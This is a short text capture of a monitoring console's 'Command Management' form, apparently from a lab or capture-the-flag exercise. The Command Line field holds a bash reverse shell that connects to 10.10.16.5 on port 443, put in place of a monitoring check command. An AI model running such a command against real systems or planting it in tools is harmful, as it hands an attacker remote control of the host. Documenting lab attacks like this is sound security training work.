 Command Management
Command Name *
bash
Example: check_example
Command Line *
bash -c 'exec bash -i &>/dev/tcp/10.10.16.5/443 <&1'
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save Cancel